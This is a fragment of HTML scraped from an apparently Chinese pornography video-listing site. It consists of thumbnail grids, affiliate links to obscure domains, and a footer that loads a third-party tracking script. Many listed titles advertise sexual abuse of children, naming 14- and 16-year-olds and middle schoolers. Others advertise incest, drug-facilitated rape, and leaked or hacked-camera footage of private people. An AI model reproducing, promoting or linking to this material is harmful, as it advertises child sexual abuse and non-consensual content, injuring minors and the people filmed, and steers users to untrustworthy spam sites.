class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/wkxt/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/wkxt/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/wkxt/350686.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/771099f07205fc30010657e926bf5f5d.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">畸形的爱给兄弟女儿破处处女血那抹猩红是那么的刺眼下</p></div></a></div><div class="vod-list"><a href="/wkxt/350482.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/561cda978b0c838eb1add64e9f15f10a.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">近日江苏徐州沛县宝马七系车主在抖音曝光自己老婆阿冉出轨举着喇叭连连为自己声讨</p></div></a></div><div class="vod-list"><a href="/wkxt/350062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/a44830c8bf55153d212995345336e8df.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">恋母孽恋秘药催情药一起弄太狠了真实迷奸我妈时隔24年又回到了我出生的地方内射流出</p></div></a></div><div class="vod-list"><a href="/wkxt/349947.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/0c7aea67df90e502bd0215b5577b0250.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黑丝双马尾清纯妹妹惨被无套内射</p></div></a></div><div class="vod-list"><a href="/wkxt/349003.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260106-1/201a4ad99df055eb0dc0b1a24429771c.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">兄妹乱伦晚上偷偷溜进妹妹房间喂屌做爱内射</p></div></a></div><div class="vod-list"><a href="/wkxt/348640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/27ab1ed6afbe7efc134020778ef44989.jpg" class="vod-pic"><span class="vod-date">2026-01-04</span></div><p class="vod-name">嫂子和小叔子偷情乱伦</p></div></a></div><div class="vod-list"><a href="/wkxt/348627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260104-1/23dadf3879b5008732b3c2b9dd47af2c.jpg" class="vod-pic"><span class="vod-date">2026-01-04</span></div><p class="vod-name">嫂子身上有古人的端庄大气更有现代人的淫荡</p></div></a></div><div class="vod-list"><a href="/wkxt/348434.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/2c86c4c5aef3579ad4618bf412f4d258.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">禽兽父亲趁女儿喝醉强奸她</p></div></a></div><div class="vod-list"><a href="/wkxt/348413.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260103-1/d9e1f4201137a64cc6550885678d56f7.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">青岛乱伦门猥琐哥哥乱伦高中妹妹</p></div></a></div><div class="vod-list"><a href="/wkxt/348151.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260102-1/0cf477c17ac5d41cc1901091666d861d.jpg" class="vod-pic"><span class="vod-date">2026-01-02</span></div><p class="vod-name">母子乱伦大神与妈妈的禁忌之门打开之后便一发不可收</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/wkxt/350977.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/77f33d6a12eb271a2bda3a7f11a0f470.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍分手后流出刚出.社会的.美女交.上了.一个老练.的男友</p></div></a></div><div class="vod-list"><a href="/wkxt/350975.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/6bc350adc7f75bc9c9172297e49c8424.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍流出Amyun完美露脸大尺度啪啪私拍流出_极品丰臀骑乘做爱_抖音诱惑</p></div></a></div><div class="vod-list"><a href="/wkxt/350962.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/4fc236e670957e8150f8a7a2233c7166.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍不要放手机里被闺蜜曝光的美女空姐在深圳下班后的淫乱私生活</p></div></a></div><div class="vod-list"><a href="/wkxt/350928.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/3e83bf2a1be76c2d2817e0e3d8ecdab9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍流出爱穿皮靴的女生都欠操被操尖叫潮喷</p></div></a></div><div class="vod-list"><a href="/wkxt/350905.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/1f9dcd1ec42df3a8c0bf01eaf10a2e72.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私房最新流出黑客破解摄像头偷拍家庭各种夫妻精华集锦啪啪啪</p></div></a></div><div class="vod-list"><a href="/wkxt/350873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/712839763e6cba58eb9bea89ca2d41e5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍合集流出爆乳妹.大尺度.性愛.私拍.合集.流出.和土豪.無套啪.啪玩奶.操穴.誰能比.我快</p></div></a></div><div class="vod-list"><a href="/wkxt/350845.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cd8500c25ce3cda542c4938bc9c8b3dd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍u流出版穷人女神富人精盆高颜值小野猫第一视角实战双洞高潮喷水</p></div></a></div><div class="vod-list"><a href="/wkxt/350834.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f21b7ea7b606d5547f88ad335a10557f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4英尺4英寸乌木迷你种马挑战传奇Jmac【HussiePass】</p></div></a></div><div class="vod-list"><a href="/wkxt/350830.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f261b7b98173df0869755ecc86188c4b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4个角质朋友与2个男性脱衣舞娘一起享受铁杆他妈的-6some狂欢-TruKait【TruKait】</p></div></a></div><div class="vod-list"><a href="/wkxt/350828.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/b73ff15bd5dbbabb91c33b29beff5101.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">7分钟的射精但你会来得更快尽量不要暨挑战【HoneySasha】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=j5pu5m2rynh"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @bbaa1239</</text><text class="footer-text">永久地址：www.miqifanli.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>